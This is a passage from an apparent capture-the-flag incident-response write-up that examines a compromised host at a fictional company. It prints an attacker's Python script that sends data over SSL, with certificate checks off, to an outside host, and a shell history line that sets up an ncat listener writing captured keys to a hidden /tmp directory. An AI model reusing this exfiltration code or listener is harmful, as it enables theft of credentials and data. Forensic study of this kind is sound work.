 Initial Access- Failed Attempts at Enumeration
While I couldn’t run a large number of commands as the binaries were removed from the machine, I was still able to list the running processes:
 Intial Access - Process List
There wassn’t a lot to go off of except for the healthcheck command. Running the command showed a Usage option with a link to the /var/log directory:
 Output of the Healthcheck Command and Associated Files
I navigated to the directory to the to see if there were any logs which may assist during the investigation. As shown above, the only log that existed was .gK8du9 which contained the text: “FizzShadows were here…“.
Since there were no additional processes running on the host, I decided to take a step back. I navigated to the home directory and saw that the machine had 2 interactive user accounts associated with it: postgresql-user and user. The user profile seemed unused as it only contained a .bashrc file however the postrgresql-user profile had a few scripts and a .ssh directory:
 Postgresql-user’s Home Directory
Diving in to the Files - Logger.py
With access to the directory, I started by investigating the files on hand. The contents of the logger.py file is provided below:
1
2
3
4
5
6
7
8
9
import socket,os,pty,ssl
def validate(text):
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        context = ssl.create_default_context()
        context.check_hostname = False
        context.verify_mode = ssl.CERT_NONE
        wrappedSocket = context.wrap_socket(s)
        wrappedSocket.connect(("fetcher.exfilcola.io",8443))
        wrappedSocket.send(repr(text).encode('utf-8'))
While not explicitly suspicious, there was a Socket connection referencing an internal ExfilCola host - fetcher.exfilcola.io. I attempted a number of ways to resolve the host IP including using machine’s nameserver (192.168.65.7 - retrieved from /etc/resolv.conf), however all attempts were unsuccessful:
 Failed Attempt at Host Resolution
Diving in to the Files - Bash History
Checking the bash_history for the postgresql-user had a large number of repeated events. Using grep -v, I was able to narrow down the activity that I cared about:
1
cat .bash_history | grep -v "get-caller-identity" | grep -v "aws lambda invoke"
 Bash History for the Postgresql-user Account
As shown above, in addition to the repeated entries there were 3 unique commands:
1
2
3
findmnt
nohup ncat --ssl -klp 8443 > /tmp/.../keys_out.txt &
cat /tmp/.../keys_out.txt
The attackers created a directory named ... within the /tmp directory. At a quick glance, this made it look as if there was nothing in the directory itself (it also doesn’t show up if you do a basic ls command): 